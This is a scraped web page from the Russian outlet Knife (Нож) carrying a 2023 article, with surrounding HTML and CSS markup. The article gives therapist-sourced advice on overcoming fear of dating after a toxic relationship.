.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/dating-after-toxic-relationships/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Как знакомится с новыми людьми после неудачных отношений? Как знакомиться в дейтинг приложениях? Как прийти в норму после токсичных отношений? Какие отношения можно считать токсичными? Почему мы боимся встречаться с новыми людьми после неудачных отношений? Как снова стать сами собой после разрыва отношений?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Как знакомится с новыми людьми после неудачных отношений? Как знакомиться в дейтинг приложениях? Как прийти в норму после токсичных отношений? Какие отношения можно считать токсичными? Почему мы боимся встречаться с новыми людьми после неудачных отношений? Как снова стать сами собой после разрыва отношений?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/201186-646b4bf7d68f5.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/dating-after-toxic-relationships/">
<meta property="og:title" content="Оставьте прошлое в&nbsp;прошлом. Как перестать бояться свиданий после токсичных отношений">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/201186-646b4bf7d68f5.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/dating-after-toxic-relationships/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/dating-after-toxic-relationships/"},"headline":"Оставьте прошлое в&nbsp;прошлом. Как перестать бояться свиданий после токсичных отношений","datePublished":"2023-05-22T14:45:50+03:00","dateModified":"2023-05-22T14:17:33+03:00","url":"https://knife.media/dating-after-toxic-relationships/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/201186-646b4bf7d68f5.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Павел Созыкин"},{"@type":"Person","name":"Рис Томас"}],"about":[{"name":"relationship"},{"name":"love"},{"name":"behavior"}],"articleBody":"Токсичные отношения — огромный стресс, который может привести даже к проблемам со здоровьем. К счастью, многим удается благополучно выйти из таких отношений и продолжить нормальную жизнь. О том, как прийти в себя после расставания и начать знакомиться с новыми людьми, рассказывает Рис Томас. Во-первых, давайте разберемся со словом «токсичный». Хорошо это или плохо, но социальные сети привели к тому, что мы используем одни и те же слова для огромного количества чувств и эмоций. Вполне нормально, если под словом «токсичные» вы имеете в виду, что оба партнера были не слишком хороши друг для друга и не смогли быть вместе. Но если вы имеете в виду, что столкнулись с эмоциональным или физическим насилием, тогда всё, очевидно, сложнее. В первую очередь, вам стоит обратиться к друзьям за поддержкой, а также, при необходимости, записаться к психологу или позвонить по телефонам доверия для тех, кто столкнулся с домашним насилием. После того, как неудачные отношения закончились, и даже после того, как вы проработали этот опыт, совершенно нормально испытывать беспокойство перед свиданиями с новыми людьми. Психотерапевт Стефан Уолтерс подчеркивает, что после того, как нам причинили боль, у нас формируется привычка защищаться и обращать внимание на любые «предупреждающие» знаки. Так мы становимся более бдительными, и с этим важно разобраться, чтобы не стать циничным.  Саймон Кумбс, психотерапевт и основатель организации Working Minds, вторит совету Уолтерса разобраться с собственными негативными мыслями и ожиданиями, связанными со свиданиями. Отсутствие подобной работы над собой часто приводит к тому, что мужчины начинают думать, что могут быть счастливы в одиночестве. Конечно, наслаждаться одиночеством, не испытывая чувства горечи, прекрасно, но только не в том случае, если на самом деле вы хотели бы быть в отношениях.  С появлением дейтинговых приложений способы знакомства так резко изменились, что многие люди испытывают огромное беспокойство и стресс, потому что не понимают новых правил, считает Кумбс. Не забывайте, что оба партнера используют приложения по какой-то причине. Для начала можно вежливо узнать, по какой именно, а через несколько недель, при личной встрече, спросить, как ваш партнер чувствует себя при таком общении. Кумбс говорит, что иногда мужчины боятся свиданий до такой степени, что решают отказаться от них. Несмотря на распространенное мнение, что мужчинам это не нужно, они действительно могут переживать по этому поводу. В таких случаях следует понять, в чем именно заключается проблема. Например, не влюбляетесь ли вы в людей, похожих на бывшего партнера? Ведь вы уже знаете, что такой человек вам не подходит. Или вы просто боитесь эмоциональной связи? Ведь она обязывает к определенным действиям, например, к проявлению доверия и к разговорам о глубоких чувствах, которые вы, может быть, совсем не склонны вести. В таком случае очень важно иметь смелость открыто сказать об этом себе и партнеру. Если вы движетесь по спирали, просто поговорите об этом — никто не совершенен, а точной науки о любви и привязанности не существует. Также следует помнить о своих потребностях. Помните ли вы о том, что делает вас счастливым, знаете ли, что вам нужно? Подобное знание дает чувство безопасности и может уберечь от чрезмерных компромиссов. Если вы находитесь в гармонии с собой, с большой долей вероятности вы будете в гармонии с другими людьми. Мы должны научиться быть счастливы сами по себе и осознать свои проблемы, прежде чем вступить в новые отношения. Причина, по которой мы игнорируем это правило, состоит в том, что всем нам очень важно поддерживать с кем-то связь. Мы социальные животные, не созданные для жизни в изоляции. Независимо от того, насколько мы защищены внутри себя, мы ищем одобрения, любви и поддержки, поэтому нежелательные истории из прошлого могут неожиданно вновь дать о себе знать.  Однажды вы почувствуете себя спокойно и в безопасности. Затем вдруг пробежит искра, и вы ощутите, что можете расслабиться и быть самим собой. Будьте терпеливыми, и это прекрасное чувство обязательно придет. Но вам, вероятно, сперва долго придется прощупывать почву, чтобы найти подходящего человека. Ключ к успеху — научиться оставлять прошлое позади. Когда мы чувствуем себя хорошо и уверены в себе, мы общаемся с новыми людьми без стресса и иллюзий. Бывает так, что у нас разные намерения с тем, кто нам понравился, — это нормально. В мире семь миллиардов людей, и встретить тех, с кем у нас в конце концов сложатся отношения, непросто. Следует убедиться, что вы хорошо себя чувствуете, чтобы разделить свою жизнь с новыми людьми комфортным для всех способом."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-201186">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/relationship/">отношения</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ris-tomas/" rel="author">Рис Томас</a><a class="meta__item" href="https://knife.media/author/pavel-sozykin/" rel="author">Павел Созыкин</a></div><div class="meta"><span class="meta__item"><time datetime="2023-05-22T14:45:50+03:00">22 мая 2023</time></span></div></div><h1 class="entry-header__title">Оставьте прошлое в&nbsp;прошлом. <em>Как перестать бояться свиданий после токсичных отношений</em></h1><div class="entry-header__lead"><p>Токсичные отношения — огромный стресс, который может привести даже к проблемам со здоровьем. К счастью, многим удается благополучно выйти из таких отношений и продолжить нормальную жизнь. О том, как прийти в себя после расставания и начать знакомиться с новыми людьми, <a href="https://www.vice.com/en/article/93k98p/how-to-date-again-after-toxic-relationship-breakup" rel="noopener" target="_blank">рассказывает</a> Рис Томас.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdating-after-toxic-relationships%2F&#038;title=%D0%9E%D1%81%D1%82%D0%B0%D0%B2%D1%8C%D1%82%D0%B5%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%B5%20%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC.%20%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B1%D0%BE%D1%8F%D1%82%D1%8C%D1%81%D1%8F%20%D1%81%D0%B2%D0%B8%D0%B4%D0%B0%D0%BD%D0%B8%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%82%D0%BE%D0%BA%D1%81%D0%B8%D1%87%D0%BD%D1%8B%D1%85%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdating-after-toxic-relationships%2F&#038;text=%D0%9E%D1%81%D1%82%D0%B0%D0%B2%D1%8C%D1%82%D0%B5%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%B5%20%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC.%20%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B1%D0%BE%D1%8F%D1%82%D1%8C%D1%81%D1%8F%20%D1%81%D0%B2%D0%B8%D0%B4%D0%B0%D0%BD%D0%B8%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%82%D0%BE%D0%BA%D1%81%D0%B8%D1%87%D0%BD%D1%8B%D1%85%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Во-первых, давайте разберемся со словом «токсичный». Хорошо это или плохо, но социальные сети привели к тому, что мы используем одни и те же слова для огромного количества чувств и эмоций.</p>
<p>Вполне нормально, если под словом «токсичные» вы имеете в виду, что оба партнера были не слишком хороши друг для друга и не смогли быть вместе. Но если вы имеете в виду, что столкнулись с эмоциональным или физическим насилием, тогда всё, очевидно, сложнее. В первую очередь, вам стоит <a href="https://www.vice.com/en/article/y3dwbb/how-to-help-a-friend-in-an-abusive-relationship" rel="noopener" target="_blank">обратиться к друзьям за поддержкой</a>, а также, при необходимости, записаться к психологу или позвонить по телефонам доверия для тех, кто столкнулся с домашним насилием.</p>
<p>После того, как неудачные отношения закончились, и даже после того, как вы проработали этот опыт, совершенно нормально испытывать беспокойство перед свиданиями с новыми людьми.</p>
<h4><b>Психотерапевт Стефан Уолтерс подчеркивает, что после того, как нам причинили боль, у нас формируется привычка защищаться и обращать внимание на любые «предупреждающие» знаки. Так мы становимся более бдительными, и с этим важно разобраться, чтобы не стать циничным. </b></h4>
<p>Саймон Кумбс, психотерапевт и основатель организации <a href="https://www.workingminds.org.uk/meet-the-team/" rel="noopener" target="_blank">Working Minds</a>, вторит совету Уолтерса разобраться с собственными негативными мыслями и ожиданиями, связанными со свиданиями. Отсутствие подобной работы над собой часто приводит к тому, что мужчины начинают думать, что могут быть счастливы в одиночестве. Конечно, наслаждаться одиночеством, не испытывая чувства горечи, прекрасно, но только не в том случае, если на самом деле вы хотели бы быть в отношениях.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/05/Svidaniya-1-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>С появлением дейтинговых приложений способы знакомства <a href="https://www.vice.com/en/article/xyee84/how-dating-came-to-suck-so-much" rel="noopener" target="_blank">так резко изменились</a>, что многие люди испытывают огромное беспокойство и стресс, потому что не понимают новых правил, считает Кумбс.</p>
<p>Не забывайте, что оба партнера используют приложения по какой-то причине. Для начала можно вежливо узнать, по какой именно, а через несколько недель, при личной встрече, спросить, как ваш партнер чувствует себя при таком общении.</p>
<p>Кумбс говорит, что иногда мужчины боятся свиданий до такой степени, что решают отказаться от них. Несмотря на распространенное мнение, что мужчинам это не нужно, они действительно могут переживать по этому поводу.</p>
<p>В таких случаях следует понять, в чем именно заключается проблема. Например, не влюбляетесь ли вы в людей, похожих на бывшего партнера? Ведь вы уже знаете, что такой человек вам не подходит. Или вы просто боитесь эмоциональной связи? Ведь она <a href="https://www.vice.com/en/article/7xy9ja/is-fear-of-commitment-real-what-to-do" rel="noopener" target="_blank">обязывает</a> к определенным действиям, например, к проявлению доверия и к разговорам о глубоких чувствах, которые вы, может быть, совсем не склонны вести.</p>
<p>В таком случае очень важно иметь смелость открыто сказать об этом себе и партнеру. Если вы движетесь по спирали, просто поговорите об этом — никто не совершенен, а точной науки о любви и привязанности не существует. Также следует помнить о своих потребностях. Помните ли вы о том, что делает вас счастливым, знаете ли, что вам нужно? Подобное знание дает чувство безопасности и может уберечь от чрезмерных компромиссов.</p>
<h4><b>Если вы находитесь в гармонии с собой, с большой долей вероятности вы будете в гармонии с другими людьми. Мы должны научиться быть счастливы сами по себе и осознать свои проблемы, прежде чем вступить в новые отношения.</b></h4>
<p>Причина, по которой мы игнорируем это правило, состоит в том, что всем нам очень важно поддерживать с кем-то связь. Мы социальные животные, не созданные для жизни в изоляции. Независимо от того, насколько мы защищены внутри себя, мы ищем одобрения, любви и поддержки, поэтому нежелательные истории из прошлого могут неожиданно вновь дать о себе знать.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/05/Svidaniya-2-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>Однажды вы почувствуете себя спокойно и в безопасности. Затем вдруг пробежит искра, и вы ощутите, что можете расслабиться и быть самим собой. Будьте терпеливыми, и это прекрасное чувство обязательно придет. Но вам, вероятно, сперва долго придется прощупывать почву, чтобы найти подходящего человека.</p>
<p>Ключ к успеху — научиться <a href="https://www.vice.com/en/article/gykvp3/breakup-equation-time-it-takes-to-get-over-an-ex" rel="noopener" target="_blank">оставлять прошлое позади</a>. Когда мы чувствуем себя хорошо и уверены в себе, мы общаемся с новыми людьми без стресса и иллюзий.</p>
<p>Бывает так, что у нас разные намерения с тем, кто нам понравился, — это нормально. В мире семь миллиардов людей, и встретить тех, с кем у нас в конце концов сложатся отношения, непросто. Следует убедиться, что вы хорошо себя чувствуете, чтобы разделить свою жизнь с новыми людьми комфортным для всех способом.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/relationship/" rel="tag">отношения</a><a href="https://knife.media/tag/love/" rel="tag">любовь</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdating-after-toxic-relationships%2F&#038;title=%D0%9E%D1%81%D1%82%D0%B0%D0%B2%D1%8C%D1%82%D0%B5%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%B5%20%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC.%20%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B1%D0%BE%D1%8F%D1%82%D1%8C%D1%81%D1%8F%20%D1%81%D0%B2%D0%B8%D0%B4%D0%B0%D0%BD%D0%B8%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%82%D0%BE%D0%BA%D1%81%D0%B8%D1%87%D0%BD%D1%8B%D1%85%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdating-after-toxic-relationships%2F&#038;text=%D0%9E%D1%81%D1%82%D0%B0%D0%B2%D1%8C%D1%82%D0%B5%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%B5%20%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%BC.%20%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B1%D0%BE%D1%8F%D1%82%D1%8C%D1%81%D1%8F%20%D1%81%D0%B2%D0%B8%D0%B4%D0%B0%D0%BD%D0%B8%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%82%D0%BE%D0%BA%D1%81%D0%B8%D1%87%D0%BD%D1%8B%D1%85%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
